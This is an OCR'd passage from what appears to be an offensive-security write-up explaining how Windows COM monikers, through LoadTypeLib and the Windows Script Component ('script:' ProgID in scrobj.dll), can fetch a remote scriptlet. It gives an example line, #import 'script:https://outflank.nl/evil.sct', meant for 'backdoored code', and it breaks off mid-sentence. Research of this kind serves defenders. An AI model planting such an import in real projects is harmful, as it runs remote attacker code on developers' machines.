
library or embedded as a resource, the file name argument is parsed
into a moniker.
https://docs.microsoft.com/en-
us/windows/win32/api/oleauto/nf-oleauto-loadtypelib
Now you might be wondering what a moniker is. In COM,
moninkers allow for naming and connecting to COM objects, which
can be done via display names in stringified format
“ProgID:parameters”. MkParseDisplayName() in Ole32.dll parses
the display name and provides a pointer to an IMoniker interface. A
subsequent call to IMoniker::BindToObject binds the object.
In our exploitation case, we are speficially interested in the moniker
to a Windows Script Component. This is available under CLSID
06290BD3-48AA-11D2-8432-006008C3FBFC and via ProgIDs
“script” and ”scriptlet”. It’s implemented by scrobj.dll as in-process
COM server and takes a URL to a scriptlet as parameter. A
stringified example of this moniker would be
“script:https://outflank.nl/evil.sct”.
So we would now be able to include something like #import
“script:https://outflank.nl/evil.sct” in our backdoored code. Upon